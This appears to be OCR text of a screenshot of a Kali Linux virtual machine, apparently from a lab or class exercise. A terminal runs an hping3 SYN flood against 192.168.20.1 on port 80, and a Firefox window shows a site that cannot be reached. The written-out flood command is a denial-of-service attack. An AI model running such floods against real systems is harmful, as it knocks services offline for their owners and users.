 Kali2023 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
kali@kali: ~
File Actions Edit View Help
Rubbish
File System
Home
script-new...
┌──(kali㉿kali)-[~]
└─$ sudo hping -c 10000 -d 120 -S -w 64 -p 80 --flood 192.168.20.1
[sudo] password for kali:
sudo: hping: command not found
┌──(kali㉿kali)-[~]
└─$ sudo hping3 -c 10000 -d 120 -S -w 64 -p 80 --flood 192.168.20.1
HPING 192.168.20.1 (eth0 192.168.20.1): S set, 40 headers + 120 data bytes
hping in flood mode, no replies will be shown
Server Not Found — Mozilla Firefox
Server Not Found
https://sit-chameleon-website-0bc2323.ts.r.appspot.com
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Hmm. We're having trouble finding that site.
We can't connect to the server at sit-chameleon-website-0bc2323.ts.r.appspot.com.
If you entered the right address, you can:
• Try again later
• Check your network connection
• Check that Firefox has permission to access the web (you might be connected but behind a firewall)
Try Again